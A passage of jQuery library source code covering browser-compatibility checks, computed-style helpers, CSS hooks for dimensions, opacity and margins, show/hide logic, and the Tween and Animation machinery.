				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
